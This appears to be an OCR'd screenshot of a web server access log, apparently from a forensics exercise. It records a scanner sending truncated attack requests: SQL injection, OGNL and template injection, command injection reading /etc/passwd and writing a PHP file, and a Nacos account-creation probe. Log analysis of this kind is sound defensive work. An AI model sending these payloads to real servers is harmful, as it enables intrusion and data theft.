 accesslog_10 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.20.1 - - [04/May/2025:15:58:38 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
192.168.20.1 - - [04/May/2025:15:58:57 +0000] "GET /favicon.ico HTTP/1.1" 404 9729 "http://192.168.20.102/" "Mozilla/5.0 (Windows NT 10.0; V
192.168.20.1 - - [04/May/2025:16:01:25 +0000] "GET /bak/key.txt HTTP/1.1" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
192.168.20.1 - - [04/May/2025:16:01:27 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /actuator/gateway/routes/btvcpjgv HTTP/1.1" 403 9938 "-" "Mozilla/5.0 (Windows N
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /plus/ajax_officebuilding.php?act=key&key=\xE9\x8C\xA6%27%20a<>nd%201=2%20un
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 1
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\x5Cxc3\x5
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b\x22freemarker%2etemplat
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lan
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST / HTTP/1.1" 403 9939 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "PUT /fileserver/yinkkl.txt HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /certsrv/certrqad.asp HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebk
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /api/v1/canal/config/1/1 HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /api/v1/user/login HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebk
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /nacos/v1/auth/users?username=dlgylejtrunicyrt&password=cuewgayvrxewaoce HTTP/
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /nacos/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20\x22<?php%20echo%20md5(py
第 1 行，第 1 列 100% Unix (LF) UTF-8